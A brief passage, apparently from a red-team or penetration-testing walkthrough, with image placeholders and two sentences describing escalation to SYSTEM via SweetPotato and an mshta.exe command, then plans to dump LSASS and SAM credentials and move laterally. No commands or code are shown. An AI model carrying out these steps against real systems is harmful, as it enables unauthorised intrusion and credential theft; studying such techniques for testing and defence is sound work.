

After running our mshta.exe command through SweetPotato, a new rat checks in running as SYSTEM.

From here it should be easy to dump credentials out of LSASS and SAM, then move laterally after that.